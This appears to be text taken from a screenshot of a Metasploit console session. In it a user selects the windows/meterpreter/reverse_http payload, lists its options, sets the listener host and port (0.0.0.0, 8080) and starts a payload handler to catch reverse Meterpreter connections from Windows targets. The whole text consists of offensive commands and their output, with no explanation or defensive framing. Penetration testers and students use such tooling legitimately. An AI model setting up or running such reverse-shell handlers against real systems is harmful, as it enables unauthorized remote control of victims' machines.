 msf6 exploit(windows/local/payload_inject) > use payload/windows/meterpreter/reverse_http
msf6 payload(windows/meterpreter/reverse_http) > options
Module options (payload/windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_http) > set lport 8080
lport => 8080
msf6 payload(windows/meterpreter/reverse_http) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 payload(windows/meterpreter/reverse_http) > to_handler
[*] Payload Handler Started as Job 1